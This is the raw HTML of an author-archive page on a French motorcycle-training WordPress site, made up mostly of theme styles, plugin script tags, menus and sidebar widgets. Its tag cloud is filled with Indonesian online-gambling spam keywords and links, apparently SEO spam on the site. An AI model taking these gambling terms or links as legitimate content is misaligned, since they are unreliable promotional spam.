<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/modernizr.min.js?ver=6.4.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery-ui.js?ver=6.4.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://bikers-academy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bikers-academy.com/wp-json/wp/v2/users/57026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikers-academy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<style></style><style type="text/css" media="all" id="wcs_styles"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bikers-academy.com"><link rel="alternate" href="https://bikers-academy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* EDIT 
.dt-sc-counter .dt-sc-counter-number {
    color: #e0e0e0;
}
h4 {
    color: #e0e0e0;
}
.slider-search h4 {
    color: #ffffff;
}
h5{
    color: #e0e0e0;
}
#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current {
    color: #eee;
}
*/
div#header-wrapper-sticky-wrapper {
    height: 0px !important;
}
/* a#bgt span {
    padding: 0px 45px 0px 45px;
 
} */
a#bgt {
    background: #fff;
}
section#old {
    display: none;
}
#main {
    width: 100%;
    margin: 0px;
	padding: 0px 0px 0px !important;
}

.main-title-section-wrapper {
    float: left;
    width: 100%;
    margin: 0px 0px 66px;
    padding: 100px 0px 10px 0px;
    clear: both;
}
section#box1 {
    display: none;
}


.dt-sc-lesson-staff .lesson-staff-details .dt-sc-button {
    margin: 10px 85px 0px;
    padding: 10px 15px 9px;
    font-size: 12px;
}		</style>
		</head>
<body class="archive author author-paulineshephard author-57026 wp-embed-responsive theme-lms woocommerce-no-js tribe-no-js ehf-template-lms ehf-stylesheet-lms yith-wcbm-theme-lms elementor-default elementor-kit-7191">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

    	            <!-- Header Wrapper -->
            <div id="header-wrapper">            <!-- **Header** -->
            <header id="header" class="header1">
            
                <div class="container">
                    <!-- **Logo - Start** -->
                    <div id="logo">
						                            <a href="https://bikers-academy.com/" title="Bikers Academy">
                                <img class="normal_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" />
                                <img class="retina_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>
                            </a>                    </div><!-- **Logo - End** -->
            
                    <div class="header-register">                    	
						<ul class="dt-sc-custom-login"><li><a href="https://bikers-academy.com/wp-login.php" title="Login"><i class="fa fa-user"></i>Login</a></li><span> | </span><li><a href="https://bikers-academy.com/wp-login.php?action=register" title="Register"><i class="fa fa-user-plus"></i>Register</a></li><li class="dt-sc-cart"><a href="https://bikers-academy.com/panier/"><i class="fa fa-shopping-cart"></i></a></li></ul>                    </div>
            
                    <!-- **Navigation** -->
                    <nav id="main-menu">
                        <div class="dt-menu-toggle" id="dt-menu-toggle">
                            Menu                            <span class="dt-menu-toggle-icon"></span>
                        </div>

						<ul id="menu-principal" class="menu"><li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/" >Accueil</a></li>
<li id="menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-item-simple-parent "><a href="http://bikers-academy.com/ride-like-a-pro/" >Formation</a></li>
<li id="menu-item-10931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/contact/" >Contact</a></li>
</ul>                    </nav><!-- **Navigation - End** -->

                </div>    
            </header><!-- **Header - End** -->            </div><!-- Header Wrapper -->
            
        <!-- **Main** -->
        <div id="main">

        <!-- Slider Section -->
        
        <!-- Sub Title Section -->
        <section class="main-title-section-wrapper">	<div class="container">		<div class="main-title-section">				<h1>Author Archives</h1>			</div>		<div class="header-search"> 
<form method="get" id="searchform" class="searchform" action="https://bikers-academy.com/">
    <input id="s" name="s" type="text" value="" class="text_input" placeholder="Search" />
    <input type="hidden" name="search-type" value="default" />
	<input type="submit" value="" />
</form>		</div>		</div></section>        <!-- Sub Title Section -->

    <!-- ** Container ** -->
   	<div class="container">

	<!-- ** Primary Section ** -->
	<section id="primary" class="page-with-sidebar with-left-sidebar"><div class='tpl-blog-holder '>		</div><!-- .tpl-blog-holder  -->


			<!-- **Pagination** -->
           <div class="pagination">
                <div class="prev-post"></div>
                                <div class="next-post"></div>
           </div><!-- **Pagination - End** -->
		           

		</section><!-- ** Primary Section End ** -->			<!-- Secondary Left -->
			<section id="secondary-left" class="secondary-sidebar secondary-has-left-sidebar"><aside id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Catégories<span></span></h3>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://bikers-academy.com/category/magazine/">Magazine <span>(1)</span></a> 
</li>
	<li class="cat-item cat-item-9"><a href="https://bikers-academy.com/category/news/">News <span>(6)</span></a> 
</li>
	<li class="cat-item cat-item-2"><a href="https://bikers-academy.com/category/photography/">Photography <span>(1)</span></a> 
</li>
	<li class="cat-item cat-item-5"><a href="https://bikers-academy.com/category/technical/">Technical <span>(1)</span></a> 
</li>
	<li class="cat-item cat-item-1"><a href="https://bikers-academy.com/category/uncategorized/">Uncategorized <span>(17 159)</span></a> 
</li>
			</ul>

			</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Commentaires récents<span></span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">oussama sami</span> dans <a href="https://bikers-academy.com/classes/ride-like-a-pro/#comment-1358">RIDE Like A PRO</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives<span></span></h3>
			<ul>
					<li><a href='https://bikers-academy.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://bikers-academy.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/08/'>août 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/02/'>février 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://bikers-academy.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/08/'>août 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/02/'>février 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://bikers-academy.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/08/'>août 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://bikers-academy.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://bikers-academy.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://bikers-academy.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://bikers-academy.com/2022/02/'>février 2022</a></li>
	<li><a href='https://bikers-academy.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://bikers-academy.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/08/'>août 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/02/'>février 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://bikers-academy.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://bikers-academy.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://bikers-academy.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://bikers-academy.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://bikers-academy.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://bikers-academy.com/2000/09/'>septembre 2000</a></li>
	<li><a href='https://bikers-academy.com/2000/08/'>août 2000</a></li>
	<li><a href='https://bikers-academy.com/2000/05/'>mai 2000</a></li>
	<li><a href='https://bikers-academy.com/2000/02/'>février 2000</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags<span></span></h3><div class="tagcloud"><a href="https://bikers-academy.com/tag/casino-online/" class="tag-cloud-link tag-link-363 tag-link-position-1" style="font-size: 11.181818181818pt;" aria-label="casino online (4 éléments)">casino online</a>
<a href="https://bikers-academy.com/tag/gadunslot/" class="tag-cloud-link tag-link-528 tag-link-position-2" style="font-size: 15.954545454545pt;" aria-label="gadunslot (6 éléments)">gadunslot</a>
<a href="https://bikers-academy.com/tag/gadunslot-link/" class="tag-cloud-link tag-link-849 tag-link-position-3" style="font-size: 11.181818181818pt;" aria-label="GADUNSLOT link (4 éléments)">GADUNSLOT link</a>
<a href="https://bikers-academy.com/tag/gadunslot-link-alternatif/" class="tag-cloud-link tag-link-850 tag-link-position-4" style="font-size: 11.181818181818pt;" aria-label="GADUNSLOT link alternatif (4 éléments)">GADUNSLOT link alternatif</a>
<a href="https://bikers-academy.com/tag/gadunslot-login/" class="tag-cloud-link tag-link-531 tag-link-position-5" style="font-size: 13.727272727273pt;" aria-label="gadunslot login (5 éléments)">gadunslot login</a>
<a href="https://bikers-academy.com/tag/joker123-login/" class="tag-cloud-link tag-link-312 tag-link-position-6" style="font-size: 8pt;" aria-label="joker123 login (3 éléments)">joker123 login</a>
<a href="https://bikers-academy.com/tag/judi-bola-online/" class="tag-cloud-link tag-link-301 tag-link-position-7" style="font-size: 13.727272727273pt;" aria-label="judi bola online (5 éléments)">judi bola online</a>
<a href="https://bikers-academy.com/tag/link-slot-gacor/" class="tag-cloud-link tag-link-313 tag-link-position-8" style="font-size: 8pt;" aria-label="link slot gacor (3 éléments)">link slot gacor</a>
<a href="https://bikers-academy.com/tag/mahjong-slot/" class="tag-cloud-link tag-link-181 tag-link-position-9" style="font-size: 15.954545454545pt;" aria-label="mahjong slot (6 éléments)">mahjong slot</a>
<a href="https://bikers-academy.com/tag/mahjong-ways/" class="tag-cloud-link tag-link-291 tag-link-position-10" style="font-size: 13.727272727273pt;" aria-label="mahjong ways (5 éléments)">mahjong ways</a>
<a href="https://bikers-academy.com/tag/mahjong-ways-2/" class="tag-cloud-link tag-link-423 tag-link-position-11" style="font-size: 13.727272727273pt;" aria-label="mahjong ways 2 (5 éléments)">mahjong ways 2</a>
<a href="https://bikers-academy.com/tag/mahjong-ways-3/" class="tag-cloud-link tag-link-376 tag-link-position-12" style="font-size: 13.727272727273pt;" aria-label="mahjong ways 3 (5 éléments)">mahjong ways 3</a>
<a href="https://bikers-academy.com/tag/mahjong-wins-slot/" class="tag-cloud-link tag-link-441 tag-link-position-13" style="font-size: 8pt;" aria-label="mahjong wins slot (3 éléments)">mahjong wins slot</a>
<a href="https://bikers-academy.com/tag/rtp-gadunslot/" class="tag-cloud-link tag-link-851 tag-link-position-14" style="font-size: 11.181818181818pt;" aria-label="RTP GADUNSLOT (4 éléments)">RTP GADUNSLOT</a>
<a href="https://bikers-academy.com/tag/scatter-hitam-mahjong-ways-2/" class="tag-cloud-link tag-link-628 tag-link-position-15" style="font-size: 11.181818181818pt;" aria-label="scatter hitam mahjong ways 2 (4 éléments)">scatter hitam mahjong ways 2</a>
<a href="https://bikers-academy.com/tag/situs-gadunslot/" class="tag-cloud-link tag-link-852 tag-link-position-16" style="font-size: 11.181818181818pt;" aria-label="situs GADUNSLOT (4 éléments)">situs GADUNSLOT</a>
<a href="https://bikers-academy.com/tag/situs-slot/" class="tag-cloud-link tag-link-259 tag-link-position-17" style="font-size: 8pt;" aria-label="situs slot (3 éléments)">situs slot</a>
<a href="https://bikers-academy.com/tag/situs-slot-banyak-scatter/" class="tag-cloud-link tag-link-148 tag-link-position-18" style="font-size: 13.727272727273pt;" aria-label="situs slot banyak scatter (5 éléments)">situs slot banyak scatter</a>
<a href="https://bikers-academy.com/tag/situs-slot-gacor/" class="tag-cloud-link tag-link-535 tag-link-position-19" style="font-size: 11.181818181818pt;" aria-label="situs slot gacor (4 éléments)">situs slot gacor</a>
<a href="https://bikers-academy.com/tag/situs-slot-mahjong-ways/" class="tag-cloud-link tag-link-184 tag-link-position-20" style="font-size: 11.181818181818pt;" aria-label="situs slot mahjong ways (4 éléments)">situs slot mahjong ways</a>
<a href="https://bikers-academy.com/tag/situs-slot-server-jepang/" class="tag-cloud-link tag-link-437 tag-link-position-21" style="font-size: 8pt;" aria-label="situs slot server jepang (3 éléments)">situs slot server jepang</a>
<a href="https://bikers-academy.com/tag/slot/" class="tag-cloud-link tag-link-164 tag-link-position-22" style="font-size: 15.954545454545pt;" aria-label="slot (6 éléments)">slot</a>
<a href="https://bikers-academy.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-372 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="slot bet 100 (4 éléments)">slot bet 100</a>
<a href="https://bikers-academy.com/tag/slot-bet-500/" class="tag-cloud-link tag-link-166 tag-link-position-24" style="font-size: 13.727272727273pt;" aria-label="slot bet 500 (5 éléments)">slot bet 500</a>
<a href="https://bikers-academy.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-234 tag-link-position-25" style="font-size: 11.181818181818pt;" aria-label="slot bet kecil (4 éléments)">slot bet kecil</a>
<a href="https://bikers-academy.com/tag/slot-bet-rendah/" class="tag-cloud-link tag-link-209 tag-link-position-26" style="font-size: 11.181818181818pt;" aria-label="slot bet rendah (4 éléments)">slot bet rendah</a>
<a href="https://bikers-academy.com/tag/slot-bonus/" class="tag-cloud-link tag-link-559 tag-link-position-27" style="font-size: 11.181818181818pt;" aria-label="slot bonus (4 éléments)">slot bonus</a>
<a href="https://bikers-academy.com/tag/slot-bonus-100/" class="tag-cloud-link tag-link-554 tag-link-position-28" style="font-size: 8pt;" aria-label="slot bonus 100 (3 éléments)">slot bonus 100</a>
<a href="https://bikers-academy.com/tag/slot-demo-mahjong-scatter-hitam/" class="tag-cloud-link tag-link-711 tag-link-position-29" style="font-size: 11.181818181818pt;" aria-label="slot demo mahjong scatter hitam (4 éléments)">slot demo mahjong scatter hitam</a>
<a href="https://bikers-academy.com/tag/slot-deposit-qris/" class="tag-cloud-link tag-link-605 tag-link-position-30" style="font-size: 13.727272727273pt;" aria-label="slot deposit qris (5 éléments)">slot deposit qris</a>
<a href="https://bikers-academy.com/tag/slot-gacor/" class="tag-cloud-link tag-link-180 tag-link-position-31" style="font-size: 22pt;" aria-label="slot gacor (10 éléments)">slot gacor</a>
<a href="https://bikers-academy.com/tag/slot-gacor-gampang-menang/" class="tag-cloud-link tag-link-127 tag-link-position-32" style="font-size: 13.727272727273pt;" aria-label="slot gacor gampang menang (5 éléments)">slot gacor gampang menang</a>
<a href="https://bikers-academy.com/tag/slot-gacor-hari-ini/" class="tag-cloud-link tag-link-163 tag-link-position-33" style="font-size: 22pt;" aria-label="slot gacor hari ini (10 éléments)">slot gacor hari ini</a>
<a href="https://bikers-academy.com/tag/slot-gacor-mahjong-ways/" class="tag-cloud-link tag-link-375 tag-link-position-34" style="font-size: 11.181818181818pt;" aria-label="slot gacor mahjong ways (4 éléments)">slot gacor mahjong ways</a>
<a href="https://bikers-academy.com/tag/slot-gacor-maxwin/" class="tag-cloud-link tag-link-416 tag-link-position-35" style="font-size: 22pt;" aria-label="slot gacor maxwin (10 éléments)">slot gacor maxwin</a>
<a href="https://bikers-academy.com/tag/slot-gacor-mudah-menang/" class="tag-cloud-link tag-link-638 tag-link-position-36" style="font-size: 11.181818181818pt;" aria-label="slot gacor mudah menang (4 éléments)">slot gacor mudah menang</a>
<a href="https://bikers-academy.com/tag/slot-gacor-terbaru/" class="tag-cloud-link tag-link-542 tag-link-position-37" style="font-size: 11.181818181818pt;" aria-label="slot gacor terbaru (4 éléments)">slot gacor terbaru</a>
<a href="https://bikers-academy.com/tag/slot-inces/" class="tag-cloud-link tag-link-317 tag-link-position-38" style="font-size: 11.181818181818pt;" aria-label="slot inces (4 éléments)">slot inces</a>
<a href="https://bikers-academy.com/tag/slot-mahjong/" class="tag-cloud-link tag-link-377 tag-link-position-39" style="font-size: 13.727272727273pt;" aria-label="slot mahjong (5 éléments)">slot mahjong</a>
<a href="https://bikers-academy.com/tag/slot-mahjong-scatter-hitam/" class="tag-cloud-link tag-link-624 tag-link-position-40" style="font-size: 11.181818181818pt;" aria-label="slot mahjong scatter hitam (4 éléments)">slot mahjong scatter hitam</a>
<a href="https://bikers-academy.com/tag/slot-mahjong-ways/" class="tag-cloud-link tag-link-381 tag-link-position-41" style="font-size: 15.954545454545pt;" aria-label="slot mahjong ways (6 éléments)">slot mahjong ways</a>
<a href="https://bikers-academy.com/tag/slot-mahjong-ways-gampang-menang/" class="tag-cloud-link tag-link-539 tag-link-position-42" style="font-size: 13.727272727273pt;" aria-label="slot mahjong ways gampang menang (5 éléments)">slot mahjong ways gampang menang</a>
<a href="https://bikers-academy.com/tag/slot-qris/" class="tag-cloud-link tag-link-230 tag-link-position-43" style="font-size: 11.181818181818pt;" aria-label="slot qris (4 éléments)">slot qris</a>
<a href="https://bikers-academy.com/tag/slot-spaceman/" class="tag-cloud-link tag-link-125 tag-link-position-44" style="font-size: 11.181818181818pt;" aria-label="slot spaceman (4 éléments)">slot spaceman</a>
<a href="https://bikers-academy.com/tag/spaceman-pragmatic/" class="tag-cloud-link tag-link-226 tag-link-position-45" style="font-size: 8pt;" aria-label="spaceman pragmatic (3 éléments)">spaceman pragmatic</a></div>
</aside><aside id="text-7" class="widget widget_text"><h3 class="widgettitle">Quick Links<span></span></h3>			<div class="textwidget"><ul>
                                    <li> <a href="#" title=""> All Courses </a> </li>
                                    <li> <a href="#" title=""> Summer Sessions </a> </li>
                                    <li> <a href="#" title=""> Professional Courses </a> </li>
                                    <li> <a href="#" title=""> Privacy Policy </a> </li>
                                    <li> <a href="#" title=""> Terms of Use </a> </li>
                                </ul></div>
		</aside><aside id="my_course_widget-4" class="widget widget_popular_entries"><h3 class="widgettitle">Popular Courses<span></span></h3><div class='recent-course-widget'><ul><li><h6><a href='https://bikers-academy.com/courses/ride-like-a-pro/'>RIDE LIKE A PRO</a></h6><span class="dt-sc-course-price">
									<span class="amount">Free</span>
							</span></li></ul></div></aside></section>                </div><!-- **Container - End** -->
            </div><!-- **Main - End** -->


                <!-- **Footer** -->
        <footer id="footer">
        
			                <div class="footer-logo">  
                                                <img class="normal_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo.png" alt="Footer Logo" title="Footer Logo">
                        <img class="retina_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo@2x.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>            
                </div>
                				
        	<div class="copyright">
        		<div class="container">        			<ul class='social-icons'><li><a href="https://www.youtube.com/user/SOSTVSHOW1" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.facebook.com/BikersBrotherhoods" target="_blank"><span class="fa fa-facebook"></span></a></li><li><a href="https://www.instagram.com/bikersbrotherhoods/" target="_blank"><span class="fa fa-instagram"></span></a></li></ul>        		</div>
        	</div>
        </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Les cookies permettent le bon fonctionnement de nos services publicitaire. Vous pouvez les accepter directement en cliquant sur : JE VALIDE
</p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='2b6636e3412a3238751b3f2b745ea332'>JE VALIDE</a>                </div>
            </div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="dt-sc-timepicker-addon-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jsscplugins.js?ver=6.4.7" id="dt-sc-plugin-scripts-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.js?ver=6.4.7" id="dt-knob-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.custom.js?ver=6.4.7" id="dt-knob-custom-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.print.js?ver=6.4.7" id="dt-jquery-print-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.toggle.click.js?ver=6.4.7" id="dt-toggle-js"></script>
<script type="text/javascript" id="dt-custom-script-js-extra">
/* <![CDATA[ */
var object = {"quizTimeout":"Timeout! Temps de l'\u00e9preuve d\u00e9pass\u00e9.","noResult":"No Results Found!","noGraph":"No enough data to generate graph!","onRefresh":"Refreshing this quiz page will mark this session as completed.","registrationSuccess":"You have successfully registered with our class!","locationAlert1":"To get GPS location please fill address.","locationAlert2":"Please add latitude and longitude"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7" id="dt-custom-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0&amp;ver=6.4.7" id="dt-map-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
